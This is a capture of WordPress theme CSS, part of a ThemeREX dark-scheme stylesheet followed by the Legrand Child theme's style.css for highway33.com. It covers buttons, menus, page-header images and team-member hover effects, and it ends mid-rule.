.sc_button_hover_style_extra.sc_button_hover_slide_left:hover,.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_right:hover,.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_top:hover,.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_bottom:hover{color:#ffffff !important}.scheme_dark .sc_button_hover_slide_left:hover,.scheme_dark .sc_button_hover_slide_left.active,.scheme_dark .ui-state-active .sc_button_hover_slide_left,.scheme_dark .vc_active .sc_button_hover_slide_left,.scheme_dark .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_left,.scheme_dark li.active .sc_button_hover_slide_left{background-position:left bottom !important; color:#323e48 !important}.scheme_dark .sc_button_hover_slide_right:hover,.scheme_dark .sc_button_hover_slide_right.active,.scheme_dark .ui-state-active .sc_button_hover_slide_right,.scheme_dark .vc_active .sc_button_hover_slide_right,.scheme_dark .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_right,.scheme_dark li.active .sc_button_hover_slide_right{background-position:right bottom !important; color:#323e48 !important}.scheme_dark .sc_button_hover_slide_top:hover,.scheme_dark .sc_button_hover_slide_top.active,.scheme_dark .ui-state-active .sc_button_hover_slide_top,.scheme_dark .vc_active .sc_button_hover_slide_top,.scheme_dark .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_top,.scheme_dark li.active .sc_button_hover_slide_top{background-position:right top !important; color:#323e48 !important}.scheme_dark .sc_button_hover_slide_bottom:hover,.scheme_dark .sc_button_hover_slide_bottom.active,.scheme_dark .ui-state-active .sc_button_hover_slide_bottom,.scheme_dark .vc_active .sc_button_hover_slide_bottom,.scheme_dark .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_bottom,.scheme_dark li.active .sc_button_hover_slide_bottom{background-position:right bottom !important; color:#323e48 !important}/* ================= IMAGE'S HOVERS ==================== */.scheme_dark .post_featured .mask{background-color:rgba(0,0,0,0.3)}.scheme_dark .format-video .post_featured.with_thumb .mask{background-color:rgba(0,0,0,0.3)}.scheme_dark .format-video .post_featured.with_thumb.post_video_play .mask{background-color:#000000}.scheme_dark .post_featured.hover_dots:hover .mask{background-color:rgba(0,0,0,0.3)}.scheme_dark .post_featured.hover_dots .icons span{background-color:#ffffff}.scheme_dark .post_featured.hover_dots .post_info{color:#323e48}.scheme_dark .post_featured.hover_icon .icons a{color:#323e48}.scheme_dark .post_featured.hover_icon a:hover{color:#ffffff}.scheme_dark .post_featured.hover_icons .icons a{color:#ffffff;	background-color:rgba(50,62,72,0.7)}.scheme_dark .post_featured.hover_icons a:hover{color:#ffffff;	background-color:#323e48}.scheme_dark .post_featured.hover_fade .post_info,.scheme_dark .post_featured.hover_fade .post_info a,.scheme_dark .post_featured.hover_fade .post_info .post_meta_item,.scheme_dark .post_featured.hover_fade .post_info .post_meta .post_meta_item:before,.scheme_dark .post_featured.hover_fade .post_info .post_meta .post_meta_item:hover:before{color:#ffffff}.scheme_dark .post_featured.hover_fade .post_info a:hover{color:#ffffff}.scheme_dark .post_featured.hover_slide .post_info,.scheme_dark .post_featured.hover_slide .post_info a,.scheme_dark .post_featured.hover_slide .post_info .post_meta_item,.scheme_dark .post_featured.hover_slide .post_info .post_meta .post_meta_item:before,.scheme_dark .post_featured.hover_slide .post_info .post_meta .post_meta_item:hover:before{color:#ffffff}.scheme_dark .post_featured.hover_slide .post_info a:hover{color:#ffffff}.scheme_dark .post_featured.hover_slide .post_info .post_title:after{background-color:#ffffff}.scheme_dark .post_featured.hover_pull{background-color:#323e48}.scheme_dark .post_featured.hover_pull .post_info,.scheme_dark .post_featured.hover_pull .post_info a{color:#ffffff}.scheme_dark .post_featured.hover_pull .post_info a:hover,.scheme_dark .post_featured.hover_pull .post_info a:hover:before{color:#ffffff}.scheme_dark .post_featured.hover_border .post_info,.scheme_dark .post_featured.hover_border .post_info a,.scheme_dark .post_featured.hover_border .post_info .post_meta_item,.scheme_dark .post_featured.hover_border .post_info .post_meta .post_meta_item:before,.scheme_dark .post_featured.hover_border .post_info .post_meta .post_meta_item:hover:before{color:#ffffff}.scheme_dark .post_featured.hover_border .post_info a:hover{color:#ffffff}.scheme_dark .post_featured.hover_border .post_info:before,.scheme_dark .post_featured.hover_border .post_info:after{border-color:#ffffff}.scheme_dark .post_featured.hover_shop .icons a{color:#ffffff;	border-color:#ffffff !important;	background-color:transparent}.scheme_dark .post_featured.hover_shop .icons a:hover{color:#323e48;	border-color:#ffffff !important;	background-color:#ffffff}.scheme_dark .products.related .post_featured.hover_shop .icons a{color:#ffffff;	border-color:#ffffff !important;	background-color:#ffffff}.scheme_dark .products.related .post_featured.hover_shop .icons a:hover{color:#323e48;	border-color:#323e48 !important;	background-color:#323e48}.scheme_dark .post_featured.hover_shop_buttons .icons .shop_link{color:#323e48;	background-color:#ffffff}.scheme_dark .post_featured.hover_shop_buttons .icons a:hover{color:#323e48;	background-color:#323e48}

--- FILE ---
content_type: text/css
request_url: https://highway33.com/wp-content/themes/legrand-child/style.css
body_size: 5516
content:
@charset 'utf-8';
/*
 Theme Name:   Legrand Child
 Theme URI:    http://legrand.themerex.net/
 Description:  Legrand Child Theme
 Author:       ThemeREX
 Author URI:   http://themerex.net/
 Template:     legrand
 Version:      1.0
 Tags:         inheritable theme options
 Text Domain:  legrand
*/


/* =Theme customization starts here
-------------------------------------------------------------- */
.pum-content a.sc_button {
	text-transform: none;
	font-weight: normal;
	font-size: 14px;
	padding: 15px 20px;
}
#pum-4704 p {
	font-size: 20px;
	line-height: 1.5;
	font-weight: 600;
}
.pum-content a.sc_button.btn-2{
	background-color:#6ba43a!important;
}
.pum-content a.sc_button.btn-2:hover{
	background-color:#323e48!important;
}
.dark-title h2 {
	color: #3a3a3a;
}
.top_panel > .sc_layouts_row_fixed_on {
	height: 80px;
}
.team_member_page .team_member_featured {
	position: relative;
	z-index: 99;
}
.post_layout_classic .post_featured img {
	min-height: 300px;
}
figure.wp-caption {
	margin: 20px 0;
}
.sc_layouts_row.sc_layouts_row_fixed_on .sc_layouts_logo img {
	max-height: 70px;
}
.scheme_dark .sc_item_descr {
	color: #fff;
}
.scheme_dark h1 {
	color: #3a3a3a;
}
.scheme_default .custom-inner-title .sc_layouts_title_breadcrumbs a {
	color: #fff !important;
}
.scheme_default .custom-inner-title .sc_layouts_title_breadcrumbs .breadcrumbs_delimiter, .scheme_default .custom-inner-title .breadcrumbs .breadcrumbs_item {
	color: #fff;
}
rs-dotted.threexthree {
	background-image: none !important;
	background-color: #323e48;
	opacity: 0.55;
}
.scheme_default .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button), .scheme_default.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button) {
	color: #fff;
}
.scheme_default .sc_layouts_menu_nav > li > a:hover, .scheme_default .sc_layouts_menu_nav > li.sfHover > a {
	color: #6ba43a !important;
}
.scheme_default .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon, .scheme_default.sc_layouts_row_type_compact .socials_wrap .social_item .social_icon {
	color: #fff;
}
.scheme_default .sc_layouts_row_type_compact .sc_button.sc_button_bordered, .scheme_default.sc_layouts_row_type_compact .sc_button.sc_button_bordered {
	color: #fff;
}
.scheme_dark.vc_section, .scheme_dark.wpb_row, .scheme_dark.wpb_column > .vc_column-inner > .wpb_wrapper, .scheme_dark.wpb_text_column {
	color: #323e48;
}
.scheme_default button:hover, .scheme_default button:focus, .scheme_default input[type="submit"]:hover, .scheme_default input[type="submit"]:focus, .scheme_default input[type="reset"]:hover, .scheme_default input[type="reset"]:focus, .scheme_default input[type="button"]:hover, .scheme_default input[type="button"]:focus, .scheme_default .post_item .more-link:hover, .scheme_default .comments_wrap .form-submit input[type="submit"]:hover, .scheme_default .comments_wrap .form-submit input[type="submit"]:focus, .scheme_default #buddypress .comment-reply-link:hover, .scheme_default #buddypress .generic-button a:hover, .scheme_default #buddypress a.button:hover, .scheme_default #buddypress button:hover, .scheme_default #buddypress input[type="button"]:hover, .scheme_default #buddypress input[type="reset"]:hover, .scheme_default #buddypress input[type="submit"]:hover, .scheme_default #buddypress ul.button-nav li a:hover, .scheme_default a.bp-title-button:hover, .scheme_default .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button:hover, .scheme_default body #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons .google-cal-button > a:hover, .scheme_default body #booked-profile-page input[type="submit"]:hover, .scheme_default body #booked-profile-page button:hover, .scheme_default body .booked-list-view input[type="submit"]:hover, .scheme_default body .booked-list-view button:hover, .scheme_default body table.booked-calendar input[type="submit"]:hover, .scheme_default body table.booked-calendar button:hover, .scheme_default body .booked-modal input[type="submit"]:hover, .scheme_default body .booked-modal button:hover, .scheme_default .sc_button_default:hover, .scheme_default .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover, .scheme_default .socials_share:not(.socials_type_drop) .social_icon:hover, .scheme_default .tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"]:hover, .scheme_default #tribe-bar-form .tribe-bar-submit input[type="submit"]:hover, .scheme_default #tribe-bar-form .tribe-bar-submit input[type="submit"]:focus, .scheme_default #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"]:hover, .scheme_default #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"]:focus, .scheme_default #tribe-bar-views li.tribe-bar-views-option a:hover, .scheme_default #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a:hover, .scheme_default #tribe-events .tribe-events-button:hover, .scheme_default .tribe-events-button:hover, .scheme_default .tribe-events-cal-links a:hover, .scheme_default .tribe-events-sub-nav li a:hover, .scheme_default .edd_download_purchase_form .button:hover, .scheme_default .edd_download_purchase_form .button:active, .scheme_default .edd_download_purchase_form .button:focus, .scheme_default #edd-purchase-button:hover, .scheme_default #edd-purchase-button:active, .scheme_default #edd-purchase-button:focus, .scheme_default .edd-submit.button:hover, .scheme_default .edd-submit.button:active, .scheme_default .edd-submit.button:focus, .scheme_default .widget_edd_cart_widget .edd_checkout a:hover, .scheme_default .sc_edd_details .downloads_page_tags .downloads_page_data > a:hover, .scheme_default .woocommerce #respond input#submit:hover, .scheme_default .woocommerce .button:hover, .scheme_default .woocommerce-page .button:hover, .scheme_default .woocommerce a.button:hover, .scheme_default .woocommerce-page a.button:hover, .scheme_default .woocommerce button.button:hover, .scheme_default .woocommerce-page button.button:hover, .scheme_default .woocommerce input.button:hover, .scheme_default .woocommerce-page input.button:hover, .scheme_default .woocommerce input[type="button"]:hover, .scheme_default .woocommerce-page input[type="button"]:hover, .scheme_default .woocommerce input[type="submit"]:hover, .scheme_default .woocommerce-page input[type="submit"]:hover {
	color: #ffffff;
	background-color: #6ba43a;
}
.with-opacity img {
	opacity: 0.55;
}
.scheme_default .scheme_dark .sc_button_default:hover,.scheme_default .scheme_dark .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover {
	background-color:#323e48;
	color:#fff;
}
.scheme_default .sc_layouts_menu_nav > li.current-menu-item > a, .scheme_default .sc_layouts_menu_nav > li.current-menu-parent > a, .scheme_default .sc_layouts_menu_nav > li.current-menu-ancestor > a {
	color: #6ba43a !important;
}
.scheme_dark.footer_wrap a, .footer_wrap .scheme_dark.vc_row a {
	color: #84909a;
}
.scheme_dark.footer_wrap h1, .scheme_dark.footer_wrap h2, .scheme_dark.footer_wrap h3, .scheme_dark.footer_wrap h4, .scheme_dark.footer_wrap h5, .scheme_dark.footer_wrap h6, .scheme_dark.footer_wrap h1 a, .scheme_dark.footer_wrap h2 a, .scheme_dark.footer_wrap h3 a, .scheme_dark.footer_wrap h4 a, .scheme_dark.footer_wrap h5 a, .scheme_dark.footer_wrap h6 a, .footer_wrap .scheme_dark.vc_row h1, .footer_wrap .scheme_dark.vc_row h2, .footer_wrap .scheme_dark.vc_row h3, .footer_wrap .scheme_dark.vc_row h4, .footer_wrap .scheme_dark.vc_row h5, .footer_wrap .scheme_dark.vc_row h6, .footer_wrap .scheme_dark.vc_row h1 a, .footer_wrap .scheme_dark.vc_row h2 a, .footer_wrap .scheme_dark.vc_row h3 a, .footer_wrap .scheme_dark.vc_row h4 a, .footer_wrap .scheme_dark.vc_row h5 a, .footer_wrap .scheme_dark.vc_row h6 a {
	color: #84909a;
}
.scheme_dark .post_item .post_title a:hover, .scheme_dark .post_item .post_title a:hover em, .scheme_dark .post_item .post_title a:hover b {
	color: #fff;
}
.scheme_dark.footer_wrap a:hover, .footer_wrap .scheme_dark.vc_row a:hover {
	color: #fff;
}
.scheme_dark .sc_layouts_menu_nav > li > a:hover, .scheme_dark .sc_layouts_menu_nav > li.sfHover > a {
	color: #6ba43a !important;
}
.scheme_dark .sc_layouts_menu_nav > li li:hover > ul {
	background: #6ba43a !important;
}
.scheme_default .sc_layouts_menu_nav > li  li > ul {
	background-color: #6ba43a!important;
}
.scheme_default .sc_layouts_menu_nav > li  li > ul > li a {
	color: #fff!important;
}
.scheme_dark .sc_layouts_menu_nav > li.current-menu-item > a, .scheme_dark .sc_layouts_menu_nav > li.current-menu-parent > a, .scheme_dark .sc_layouts_menu_nav > li.current-menu-ancestor > a {
	color: #6ba43a !important;
}
.services1 h3.sc_item_title:before, .contact-bottom-row h3.sc_item_title:before, .section-industry h3.sc_item_title:before {
	display:none!important
}
.services1 h3{
	font-weight: bold;
	color:#fff;
	font-size: 26px;
}

.services1 .service-content * {
	color: #fff !important;
	font-size: 16px;
	line-height: 30px;
}

.contact-bottom-row h3.sc_item_title {
	padding: 0 !important;
}


.contact-bottom-row .sc_button {
	background-color: #26323c !important;
	border-radius: 0px;
	padding: 20px 15px !important;
	display: block;
	text-align: center;
}

.contact-bottom-row .sc_button:hover {
	background-color: #fff !important;
	color:#26323c!important;
}

.button-white .vc_general  {
	background-color: #fff !important;
	color:#26323c!important;
	border-radius: 0px;
	padding: 1.5em 3.5em;
	letter-spacing: 0.0833em;
	font-family: "Montserrat",sans-serif;
	font-size: 12px;
	font-weight: 400;
	text-transform: uppercase;
	line-height: 1.3em;
}

.button-white .vc_general:hover {
	background-color: #26323c !important;
	color:#fff!important;
	border-radius:0px;
}

.button-default .vc_general {
	background-color: #6aa338 !important;
	border-radius: 0px;
	padding: 1.5em 3.5em;
	color: #fff !important;
	letter-spacing: 0.0833em;
	font-family: "Montserrat",sans-serif;
	font-size: 12px;
	font-weight: 400;
	text-transform: uppercase;
	line-height: 1.3em;
}

.button-default .vc_general:hover {
	background-color: #fff !important;
	color:#26323c!important;
	border-radius:0px;
}

.button-default.dark .vc_general:hover {
	background-color: #26323c !important;
	color:#fff!important;
	border-radius:0px;
}

.content_wrap, .content_container, .sc_content_width_1_1 {
    width: 1280px;
    margin: 0 auto;
}

.services-img.wpb_single_image * {
	display: block;
	width: 100%;
}


.section-industry h3.sc_item_title {
	color: #202426 !important;
	font-weight: bold;
}

.section-industry p {
	color: #202426 !important;
}

.section-industry  .sc_button:hover{
	background-color: #fff !important;
	color: #202426 !important;
}

.scheme_dark button, .scheme_dark input[type="reset"], .scheme_dark input[type="submit"], .scheme_dark input[type="button"], .scheme_dark .post_item .more-link, .scheme_dark #buddypress .comment-reply-link, .scheme_dark #buddypress .generic-button a, .scheme_dark #buddypress a.button, .scheme_dark #buddypress button, .scheme_dark #buddypress input[type="button"], .scheme_dark #buddypress input[type="reset"], .scheme_dark #buddypress input[type="submit"], .scheme_dark #buddypress ul.button-nav li a, .scheme_dark a.bp-title-button, .scheme_dark .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button, .scheme_dark body #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons .google-cal-button > a, .scheme_dark body #booked-profile-page input[type="submit"], .scheme_dark body #booked-profile-page button, .scheme_dark body .booked-list-view input[type="submit"], .scheme_dark body .booked-list-view button, .scheme_dark body table.booked-calendar input[type="submit"], .scheme_dark body table.booked-calendar button, .scheme_dark body .booked-modal input[type="submit"], .scheme_dark body .booked-modal button, .scheme_dark .sc_button_default, .scheme_dark .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image), .scheme_dark .socials_share:not(.socials_type_drop) .social_icon, .scheme_dark .tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"], .scheme_dark #tribe-bar-form .tribe-bar-submit input[type="submit"], .scheme_dark #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"], .scheme_dark #tribe-bar-views li.tribe-bar-views-option a, .scheme_dark #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a, .scheme_dark #tribe-events .tribe-events-button, .scheme_dark .tribe-events-button, .scheme_dark .tribe-events-cal-links a, .scheme_dark .tribe-events-sub-nav li a, .scheme_dark .edd_download_purchase_form .button, .scheme_dark #edd-purchase-button, .scheme_dark .edd-submit.button, .scheme_dark .widget_edd_cart_widget .edd_checkout a, .scheme_dark .sc_edd_details .downloads_page_tags .downloads_page_data > a, .scheme_dark .woocommerce #respond input#submit, .scheme_dark .woocommerce .button, .scheme_dark .woocommerce-page .button, .scheme_dark .woocommerce a.button, .scheme_dark .woocommerce-page a.button, .scheme_dark .woocommerce button.button, .scheme_dark .woocommerce-page button.button, .scheme_dark .woocommerce input.button, .scheme_dark .woocommerce-page input.button, .scheme_dark .woocommerce input[type="button"], .scheme_dark .woocommerce-page input[type="button"], .scheme_dark .woocommerce input[type="submit"], .scheme_dark .woocommerce-page input[type="submit"], .scheme_dark .woocommerce #respond input#submit.alt, .scheme_dark .woocommerce a.button.alt, .scheme_dark .woocommerce button.button.alt, .scheme_dark .woocommerce input.button.alt {
	color: #ffffff;
	background-color: #6aa338;
}

.footer-logo {
	margin-left: 0px;
}

.footer-about {
	margin-top: -30px;
	padding-left: 55px;
}



footer.footer_custom p {
	color: #84909a;
	font-size: 16px;
}
.widget_contacts .contacts_address, .widget_contacts .contacts_email, .widget_contacts .contacts_phone, .widget_recent_posts .post_info, ul[class*="trx_addons_list"], ol, .widget li, .widget_product_tag_cloud a, .widget_tag_cloud a {
	font-family: inherit!important;
	color: #84909a!important;
}

.scheme_dark .widget_contacts .contacts_info span a, .scheme_dark .widget_contacts .contacts_info > div > a, .scheme_dark .widget_contacts .contacts_info > a {
	color: #84909a!important;
}

.scheme_dark .widget_contacts .contacts_info span::before, .scheme_dark .widget_contacts .contacts_info > div > a::before, .scheme_dark .widget_contacts .contacts_info > a::before {
	color: #84909a!important;
}
.icon-33 {
    position: absolute;
    left: 50%;
    right: 0;
    top: 50%;
    bottom: 0;
    z-index: 999;
    width: 190px;
    margin-top: -80px;
    margin-left: -95px;
}

.about-info-col-1{
	position:relative;
	z-index:999;
}

.top_panel_default .sc_layouts_menu_nav > li > a, .sc_layouts_menu_nav > li > a {
	padding: 1em 1em;
}

.about-info-col-1 h3,
.about-info-col-2 h3,
.about-info-col-3 h3,
.about-info-col-4 h3{
	color: #fff;
	font-weight: 600;
	font-size: 24px;
	line-height:1.5;
}

.about-info-col-1 strong,
.about-info-col-2 strong,
.about-info-col-3 strong,
.about-info-col-4 strong,
.about-info-col-1 p,
.about-info-col-2 p,
.about-info-col-3 p,
.about-info-col-4 p{
	color: #fff;
	font-size:17px;
	line-height:1.5;
}

/* .about-info-row > .vc_column_container{
	overflow:hidden;
}

.about-info-row > .vc_column_container::after {
	content: "";
	background-color: rgba(50,62,75,0.75);
	height: 1200px;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
} */

.about-inner-row{
	overflow:hidden;
}

.about-info-col-1 {
	padding: 0px 120px 0px 70px;
	color: #fff;
	position:relative;
	z-index:99;
}
.about-info-col-2 {
	padding: 0px 70px 0px 120px;
	color: #fff;
	position:relative;
	z-index:99;
}
.about-info-col-3 {
	padding: 0px 120px 0px 70px;
	color: #fff;
	position:relative;
	z-index:99;
}
.about-info-col-4 {
	padding: 0px 70px 0px 120px;
	color: #fff;
	position:relative;
	z-index:99;
}

.about-info-col-1 > .vc_column-inner,
.about-info-col-2 > .vc_column-inner,
.about-info-col-3 > .vc_column-inner,
.about-info-col-4 > .vc_column-inner{
	position:relative;
	z-index:99;
}

.about-info-col-1::after,
.about-info-col-2::after,
.about-info-col-3::after,
.about-info-col-4::after{
	background-color: rgba(50,62,75,0.75);
	position:absolute;
	content:'';
	width:100%;
	height:500px;
	top:0;
	left:0;
}

.about-info-col-2::after,
.about-info-col-3::after{
	background-color: rgba(106,163,56,0.75);
}

.icon-33-2 {
	position: absolute;
	left: 0;
	right: 0;
	width: 170px;
	margin: auto;
	bottom: 120px;
}

.top_panel .sc_layouts_title.with_image {
	min-height: 35rem;
	background-repeat: no-repeat;
	background-position: bottom center;
	background-size: contain;
}
.top_panel .sc_layouts_title.with_image .sc_layouts_title_content {
	position: absolute;
	z-index: 2;
	left: 50%;
	top: 0;
	-webkit-transform: 0;
	-ms-transform: 0;
	transform: translate(-50%);
	background-color: rgba(106,163,56,0.6);
	height: 181px;
	box-sizing: border-box;
	width: 406px;
}
.top_panel .sc_layouts_title.with_image .sc_layouts_title_content .sc_layouts_title_title {
	padding: 30px;
	box-sizing: border-box;
}
.scheme_default .custom-inner-title h1 {
	font-weight: bold;
	text-transform: uppercase;
	color: #fff;
	text-shadow: 2px 2px 1px rgba(0,0,0,0.5);
	font-size: 2.5em;
	padding-top: 40px;
}

.page-id-2471 .custom-title-box {
	background-image: url(https://highway33.com/wp-content/uploads/2020/07/Biotech-Header-Image.jpg) !important;
}

.page-id-2475 .custom-title-box {
	background-image: url(https://highway33.com/wp-content/uploads/2020/07/Pharmacuetical-Header-Image.jpg) !important;
}

.page-id-2473 .custom-title-box {
	background-image: url(https://highway33.com/wp-content/uploads/2020/07/CBD-Hemp-Header-Image.jpg) !important;
}

.page-id-2466 .custom-title-box {
	background-image: url(https://highway33.com/wp-content/uploads/2020/07/AGTech-Header-Image.jpg) !important;
}

.page-id-2477 .custom-title-box {
	background-image: url(https://highway33.com/wp-content/uploads/2020/07/Cannabis-Header-Image.jpg) !important;
}

.page-id-2738 .custom-title-box {
	background-image: url(https://highway33.com/wp-content/uploads/2020/07/Solutions-Header-Image.jpg) !important;
}

.page-id-2705 .custom-title-box {
	background-image: url(https://highway33.com/wp-content/uploads/2020/08/Technologies-Header-Image.jpg) !important;
}

.page-id-2786 .custom-title-box {
	background-image: url(https://highway33.com/wp-content/uploads/2020/07/Access-to-CapitalHeader-Image-1.jpg) !important;
	background-position: bottom center !important;
}

.page-id-2808 .custom-title-box {
	background-image: url(https://highway33.com/wp-content/uploads/2020/07/Canna-Debt-Header-Image.jpg?id=2898) !important;
}



h1.sc_item_title.sc_align_center:not(.sc_item_title_style_accent):first-child::before, h2.sc_item_title.sc_align_center:not(.sc_item_title_style_accent):first-child::before, h3.sc_item_title.sc_align_center:not(.sc_item_title_style_accent):first-child::before {
	display:none!important;
}

.top_panel_default .sc_layouts_menu_popup .sc_layouts_menu_nav, .top_panel_default .sc_layouts_menu_nav > li ul, .sc_layouts_menu_popup .sc_layouts_menu_nav, .sc_layouts_menu_nav > li ul {
	padding: 0!important;
}

.top_panel_default .sc_layouts_menu_popup .sc_layouts_menu_nav, .top_panel_default .sc_layouts_menu_popup .sc_layouts_menu_nav > li > ul, .top_panel_default .sc_layouts_menu_nav > li > ul ul, .sc_layouts_menu_popup .sc_layouts_menu_nav, .sc_layouts_menu_popup .sc_layouts_menu_nav > li > ul, .sc_layouts_menu_nav > li > ul ul {
	
	top: 0!important;
	margin: 0 0 0 0!important;
}

.about-page-title .sc_item_title {
	padding: 0 !important;
	margin: 0 !important;
	color: #fff;
	font-size: 70px !important;
}

.about-page-title .sc_item_title::before{
	display:none!important;
}

.about-page-title .sc_item_descr {
	color: #fff;
	font-size: 24px;
	max-width: 65%;
	line-height: normal;
}

.about-page-title .sc_item_descr p{
	margin:0!important;
}

.about-page-services .wpb_column:nth-child(3) .custom-service-about-page .button-white .vc_general:hover{
	background-color:#6ba43a!important
}

.custom-service-about-page .vc_custom_heading {
	font-size: 24px;
	font-weight: bold;
	color:#fff;
	margin-top: 0;
}

.custom-service-about-page h1.vc_custom_heading {
	color:#3a3a3a;
}

.custom-service-about-page {
	-webkit-transform: translateY(0);
	transform: translateY(0);
	-webkit-transition: all .3s ease;
	-moz-transition: all .3s ease;
	-ms-transition: all .3s ease;
	-o-transition: all .3s ease;
}

.custom-service-about-page:hover {
	-webkit-transform: translateY(-8px);
	transform: translateY(-8px);
	-webkit-transition: all .3s ease;
	-moz-transition: all .3s ease;
	-ms-transition: all .3s ease;
	-o-transition: all .3s ease;
}

.team_member_brief_info h2 {
	font-size: 1.1em;
}

.text-white *{
	color:#fff!important;
}


.custom-about-header > .vc_column_container {
	height: 500px;
	position: relative;
}

.icon-33-3 {
	position: absolute;
	right: 0;
	width: 170px;
	margin: auto;
	bottom: 90px;
	left: 0;
}

.page-id-2786 .icon-33-3, .page-id-2782 .icon-33-3, .page-id-2784 .icon-33-3, .page-id-2797 .icon-33-3 {
	right: 40px;
	margin: auto;
	bottom: 60px;
	left: auto;
}

.page-id-2808 .icon-33-3,
.page-id-2804 .icon-33-3,
.page-id-2810 .icon-33-3,
.page-id-2814 .icon-33-3,
.page-id-2812 .icon-33-3,
.page-id-2816 .icon-33-3{
    right: 0;
    bottom: 150px;
    left: auto;
}

.page-id-2824 .icon-33-3,
.page-id-2826 .icon-33-3,
.page-id-2830 .icon-33-3,
.page-id-2832 .icon-33-3{
    bottom: 75px;
}

.page-id-2738 .icon-33-2 {
	right: 250px;
}
.page-id-2786 .icon-33-2 {
	right: 0;
	margin: auto;
	bottom: 60px;
	left: 380px;
}

.page-id-2473 .icon-33-2 {
	bottom: 50px;
}

.page-id-2808 .icon-33-2 {
	left: 0;
	right: 150px;
	bottom: auto;
	top: 80px;
}

.primary-title .sc_item_title {
	color: #6ba43a;
}

.services-img.wpb_single_image * {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.member-view {
	width: 100%;
	height: 315px;
	margin: 0;
	float: none;
	overflow: hidden;
	position: relative;
	text-align: center;
	box-shadow: none;
	cursor: default;
	display: block;
}

.member-view img {
	display: block;
	position: relative;
	width: 100%;
}

.member-view .mask, .member-view .content {
	width: 100%;
	height: 315px;
	position: absolute;
	overflow: hidden;
	top: 0;
	left: 0;
}

.view-second .mask {
	background-color: rgba(255,255, 255, 0.35);
	width: 100%;
	padding: 100px;
	height: 400px;
	-ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	opacity: 0;
	-webkit-transform: translate(265px, 145px) rotate(45deg);
	-moz-transform: translate(265px, 145px) rotate(45deg);
	-o-transform: translate(265px, 145px) rotate(45deg);
	-ms-transform: translate(265px, 145px) rotate(45deg);
	transform: translate(265px, 145px) rotate(45deg);
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}

.view-second a.info {
	-webkit-transform: translate(0px, 330px);
	-moz-transform: translate(0px, 330px);
	-o-transform: translate(0px, 330px);
	-ms-transform: translate(0px, 330px);
	transform: translate(0px, 330px);
	-webkit-transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
	-ms-transition: all 0.5s ease;
	transition: all 0.5s ease;
}

.view-second img {
	-webkit-transition: all 0.2s ease-in;
	-moz-transition: all 0.2s ease-in;
	-o-transition: all 0.2s ease-in;
	-ms-transition: all 0.2s ease-in;
	transition: all 0.2s ease-in;
}

.member-view a.info {
	display: inline-block;
	text-decoration: none;
	padding: 7px 14px;
	background: #6ba43a;
	color: #fff;
	text-transform: uppercase;
}

.member-view a.info:hover {
   background-color:#323e48;
   color:#fff;
}

.view-second:hover .mask {
   -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";
   filter: alpha(opacity=100);
   opacity: 1;
   -webkit-transform: translate(-80px, -125px) rotate(45deg);
   -moz-transform: translate(-80px, -125px) rotate(45deg);
   -o-transform: translate(-80px, -125px) rotate(45deg);
   -ms-transform: translate(-80px, -125px) rotate(45deg);
   transform: translate(-80px, -125px) rotate(45deg);
}

.view-second:hover a.info {
   -webkit-transform: translate(0px,250px);
   -moz-transform: translate(0px,250px);
   -o-transform: translate(0px,250px);
   -ms-transform: translate(0px,250px);
   transform: translate(0px,250px);
   -webkit-transition-delay: 0.3s;
   -moz-transition-delay: 0.3s;
   -o-transition-delay: 0.3s;
   -ms-transition-delay: 0.3s;
   transition-delay: 0.3s;
}

.team-info-page h1 {
	margin-bottom: 0;
	margin-top: 0;
}

.team-info-page h2 {
	margin-top: -10px;
}

.team-info-page img {
    margin-bottom: 10px!important;
}

.about-page-sec-1-custom-heading, .about-page-sec-1-custom-txt {
	padding-left: 80px !important;
	margin-top: 0;
}

.about-page-sec-1-custom-heading {
	margin-top: -20px;
}

.scheme_default .sc_layouts_menu_popup .sc_layouts_menu_nav > li > a:hover,
.scheme_default .sc_layouts_menu_popup .sc_layouts_menu_nav > li.sfHover > a,
.scheme_default .sc_layouts_menu_nav > li li > a:hover,
.scheme_default .sc_layouts_menu_nav > li li.sfHover > a {
	color: #6ba43a !important;
	background-color: #24282b;
}

footer .footer-copyright p {
	margin-bottom: 0;
	font-size: 14px;
	line-height: 20px;
}

footer .footer-copyright .widget.widget_nav_menu {
	margin: 0;
	text-align: right;
}

footer .footer-copyright .widget.widget_nav_menu li {
	display: inline-block;
}

footer .footer-copyright .widget.widget_nav_menu ul {
 padding:0;
}

.scheme_dark.footer_wrap .footer-copyright .widget.widget_nav_menu ul li a {
	color: #84909a;
	padding-right: 0;
